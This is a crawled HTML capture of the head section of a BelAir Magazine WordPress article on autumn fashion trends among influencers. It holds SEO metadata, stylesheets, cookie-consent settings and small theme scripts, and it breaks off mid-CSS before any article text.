

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belairmagazine.es/moda/tendencias-otono-influencers/
body_size: 30584
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="es" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="es" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="es" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://belairmagazine.es/xmlrpc.php"/>

	
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>𝓑𝓮𝓵𝓐𝓲𝓻 〉 Las tendencias de otoño entre influencers</title>
<meta name="description" content="Pasada la época estival, el cambio de armario de otoño es toda una sensación entre&nbsp;influencers. Lucir los mejores modelitos se ha convertido en una competición."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://belairmagazine.es/moda/tendencias-otono-influencers/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="𝓑𝓮𝓵𝓐𝓲𝓻 〉 Las tendencias de otoño entre influencers" />
<meta property="og:description" content="Pasada la época estival, el cambio de armario de otoño es toda una sensación entre&nbsp;influencers. Lucir los mejores modelitos se ha convertido en una competición." />
<meta property="og:url" content="https://belairmagazine.es/moda/tendencias-otono-influencers/" />
<meta property="og:site_name" content="BELAIR Magazine" />
<meta property="article:publisher" content="https://www.facebook.com/BelAirMagazine/" />
<meta property="article:section" content="Moda" />
<meta property="og:updated_time" content="2025-01-19T10:02:39+01:00" />
<meta property="og:image" content="https://belairmagazine.es/wp-content/uploads/2021/09/Diseno-sin-titulo-91.jpg" />
<meta property="og:image:secure_url" content="https://belairmagazine.es/wp-content/uploads/2021/09/Diseno-sin-titulo-91.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="tendencias moda otoño" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-29T08:00:00+02:00" />
<meta property="article:modified_time" content="2025-01-19T10:02:39+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="𝓑𝓮𝓵𝓐𝓲𝓻 〉 Las tendencias de otoño entre influencers" />
<meta name="twitter:description" content="Pasada la época estival, el cambio de armario de otoño es toda una sensación entre&nbsp;influencers. Lucir los mejores modelitos se ha convertido en una competición." />
<meta name="twitter:site" content="@BelairMagazine" />
<meta name="twitter:creator" content="@BelairMagazine" />
<meta name="twitter:image" content="https://belairmagazine.es/wp-content/uploads/2021/09/Diseno-sin-titulo-91.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Antonio Fernández" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://belairmagazine.es/#place","address":{"@type":"PostalAddress"}},{"@type":["NewsMediaOrganization","Organization"],"@id":"https://belairmagazine.es/#organization","name":"BELAIR Magazine","url":"https://belairmagazine.es","sameAs":["https://www.facebook.com/BelAirMagazine/","https://twitter.com/BelairMagazine","https://www.instagram.com/belairmagazine/"],"address":{"@type":"PostalAddress"},"location":{"@id":"https://belairmagazine.es/#place"}},{"@type":"WebSite","@id":"https://belairmagazine.es/#website","url":"https://belairmagazine.es","name":"BELAIR Magazine","alternateName":"BELAIR","publisher":{"@id":"https://belairmagazine.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://belairmagazine.es/wp-content/uploads/2021/09/Diseno-sin-titulo-91.jpg","url":"https://belairmagazine.es/wp-content/uploads/2021/09/Diseno-sin-titulo-91.jpg","width":"1920","height":"1080","caption":"tendencias moda oto\u00f1o","inLanguage":"es"},{"@type":"WebPage","@id":"https://belairmagazine.es/moda/tendencias-otono-influencers/#webpage","url":"https://belairmagazine.es/moda/tendencias-otono-influencers/","name":"\ud835\udcd1\ud835\udcee\ud835\udcf5\ud835\udcd0\ud835\udcf2\ud835\udcfb \u3009 Las tendencias de oto\u00f1o entre influencers","datePublished":"2021-09-29T08:00:00+02:00","dateModified":"2025-01-19T10:02:39+01:00","isPartOf":{"@id":"https://belairmagazine.es/#website"},"primaryImageOfPage":{"@id":"https://belairmagazine.es/wp-content/uploads/2021/09/Diseno-sin-titulo-91.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://belairmagazine.es/author/antoniofernandez/","name":"Antonio Fern\u00e1ndez","description":"La imaginaci\u00f3n es m\u00e1s importante que el conocimiento. El conocimiento es limitado, la imaginaci\u00f3n rodea el mundo.","url":"https://belairmagazine.es/author/antoniofernandez/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0dcd2f04e9d27b81a7defb332928a46dba9d2422b504619538bca5d4216438c8?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/0dcd2f04e9d27b81a7defb332928a46dba9d2422b504619538bca5d4216438c8?s=96&amp;d=blank&amp;r=g","caption":"Antonio Fern\u00e1ndez","inLanguage":"es"},"worksFor":{"@id":"https://belairmagazine.es/#organization"}},{"@type":"BlogPosting","headline":"\ud835\udcd1\ud835\udcee\ud835\udcf5\ud835\udcd0\ud835\udcf2\ud835\udcfb \u3009 Las tendencias de oto\u00f1o entre influencers","datePublished":"2021-09-29T08:00:00+02:00","dateModified":"2025-01-19T10:02:39+01:00","articleSection":"Moda","author":{"@id":"https://belairmagazine.es/author/antoniofernandez/","name":"Antonio Fern\u00e1ndez"},"publisher":{"@id":"https://belairmagazine.es/#organization"},"description":"Pasada la \u00e9poca estival, el cambio de armario de oto\u00f1o es toda una sensaci\u00f3n entre&nbsp;influencers. Lucir los mejores modelitos se ha convertido en una competici\u00f3n.","name":"\ud835\udcd1\ud835\udcee\ud835\udcf5\ud835\udcd0\ud835\udcf2\ud835\udcfb \u3009 Las tendencias de oto\u00f1o entre influencers","@id":"https://belairmagazine.es/moda/tendencias-otono-influencers/#richSnippet","isPartOf":{"@id":"https://belairmagazine.es/moda/tendencias-otono-influencers/#webpage"},"image":{"@id":"https://belairmagazine.es/wp-content/uploads/2021/09/Diseno-sin-titulo-91.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://belairmagazine.es/moda/tendencias-otono-influencers/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="BelAir Magazine &raquo; Feed" href="https://belairmagazine.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BelAir Magazine &raquo; Feed de los comentarios" href="https://belairmagazine.es/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://belairmagazine.es/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://belairmagazine.es/wp-json/wordpress-popular-posts" data-post-id="42906" data-token="171fda22be" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://belairmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelairmagazine.es%2Fmoda%2Ftendencias-otono-influencers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://belairmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelairmagazine.es%2Fmoda%2Ftendencias-otono-influencers%2F&#038;format=xml" />
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,900&#038;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;display=swap" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,900&#038;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;display=swap" media="all">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,900&#038;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;display=swap" media="all"></noscript>
<!--[if IE]><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,900&#038;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;display=swap" media="all"><![endif]-->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/styles/original/all-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/styles/original/single-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/styles/original/comments-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-header-f4a25672.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://belairmagazine.es/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-header-ec0c462e.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#f37ebd","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php"};
var wpgdprcFront = {"ajaxUrl":"https://belairmagazine.es/wp-admin/admin-ajax.php","ajaxNonce":"f2d4cff382","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-header-c3b44b3e.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://belairmagazine.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://belairmagazine.es/wp-json/wp/v2/posts/42906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://belairmagazine.es/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://belairmagazine.es/?p=42906' />
<link rel="preload" href="https://belairmagazine.es/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous">	<style>
		.lazyload, .lazyloading {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
		}
		.lazyload,
		.lazyloading,
		.lazyloaded {
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
	<link rel="preload" href="https://belairmagazine.es/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous">            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.eot");
			src:url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
} 
.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
} 
.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
} 
</style><link rel="icon" href="https://belairmagazine.es/wp-content/uploads/2020/06/cropped-favicon-belair-dark-32x32.png" sizes="32x32" />
<link rel="icon" href="https://belairmagazine.es/wp-content/uploads/2020/06/cropped-favicon-belair-dark-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://belairmagazine.es/wp-content/uploads/2020/06/cropped-favicon-belair-dark-180x180.png" />
<meta name="msapplication-TileImage" content="https://belairmagazine.es/wp-content/uploads/2020/06/cropped-favicon-belair-dark-270x270.png" />
<meta name="g1:switch-skin-css" content="https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			body{
	overflow-x: hidden;
}
.vc_separator h4{
	font-size: 18pt;
}

@keyframes flicker {
  0%, 18%, 22%, 25%, 53%, 57%, 100% {
    text-shadow:
      0 0 4px #fff,
      0 0 11px #fff,
      0 0 19px #fff,
      0 0 40px #0fa,
      0 0 80px #0fa,
      0 0 90px #0fa,
      0 0 100px #0fa,
      0 0 150px #0fa;
  }
  20%, 24%, 55% {       
    text-shadow: none;
  }
}
.g1-hb-row .g1-primary-nav-menu>.menu-item{
	
}
.g1-hb-row .g1-primary-nav-menu>.menu-item.current-menu-item a{
	color: white;
	font-weight: bold;
}
.g1-hb-row .g1-primary-nav-menu>.menu-item:hover a{
	color: #eaeaea;
	font-weight: bold;
}
@media only screen and (min-width: 801px){
	.page-header-03>.g1-row-inner {
    min-height: 512px;
 }
	.page-header-03 > .g1-row-background{
		background-size: 50%;
	}
}

.menu-flash a{
	 	animation: flicker 1.5s infinite alternate;
	  color: #fff;
  	text-shadow:
    0 0 7px #fff,
    0 0 10px #fff,
    0 0 21px #fff,
    0 0 42px #0fa,
    0 0 82px #0fa,
    0 0 92px #0fa,
    0 0 102px #0fa,
    0 0 151px #0fa;
}
.g1-hb-row .g1-primary-nav-menu>.menu-item a{
	text-align: center;
	text-transform: uppercase;
	font-weight: 100;
}

html.g1-off-inside .g1-canvas {
    z-index: 999;
    transition: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://belairmagazine.es/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) 